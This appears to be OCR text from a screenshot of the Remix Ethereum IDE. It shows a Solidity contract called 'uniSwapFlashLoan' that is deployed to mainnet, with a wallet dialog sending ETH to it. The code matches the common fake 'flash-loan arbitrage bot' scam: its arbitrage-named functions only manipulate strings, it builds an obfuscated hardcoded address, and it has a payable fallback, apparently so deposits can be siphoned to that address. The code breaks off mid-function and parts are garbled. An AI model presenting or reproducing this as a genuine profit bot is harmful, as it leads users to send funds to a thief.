 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (st
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>
tabs
Ethereum Mainet
Send Cancel
0xB0Aa...1A97
New address detected! Click here to add to your
address book.
Asset: ETH
Balance: 0.393464 ETH
Amount: ETH
Max No Conversion Rate Available
Gas Price (GWEI) Gas Limit
10 31560
Cancel Next